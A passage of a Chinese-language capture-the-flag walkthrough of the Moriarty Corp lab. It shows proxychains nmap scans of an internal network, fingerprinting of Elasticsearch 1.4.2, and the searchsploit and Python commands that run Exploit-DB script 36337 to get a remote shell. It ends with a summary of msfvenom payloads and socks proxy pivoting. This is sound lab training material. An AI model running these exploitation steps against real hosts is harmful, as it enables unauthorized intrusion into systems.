

在chats聊天记录发现flag

远程代码执行





将获取到的flag内容进行提交后,Moriarty Corp靶场给出新的提示。如下图所示,文中提到一个web应用Elasticsearch。发现该服务使用端口是9200



扫描内网9200端口

扫描内网9200端口

proxychains nmap 172.17.0.0/24 -sT -Pn -T4 -p9200

- 1



访问web站点 知道给服务版本为1.4.2

访问web站点 知道给服务版本为1.4.2



用kali自带漏洞版本搜索工具 searchexploit

用kali自带漏洞版本搜索工具 searchexploit





使用36337.py脚本执行远程代码执行攻击,获取shell权限

searchsploit -p 36337 #显示对应编号漏洞利用的完整路径

proxychains python /usr/share/exploitdb/exploits/linux/remote/36337.py 172.17.0.8

- 1

- 2



拿到shell

获取目标文件

获取目标文件

总结

通过Moriarty Corp靶场,学习了内网渗透的基本流程。

主机发现:arp-scan、namp

文件包含:远程代码执行、LFISuite自动化工具

payload反弹:攻击机用msf中的multi/hander模块监听 目标机上传并执行msfvenom生成的木马

添加代理:添加路由后msf中使用server/socks_proxy模块配置代理服务器 并用proxychains使用代理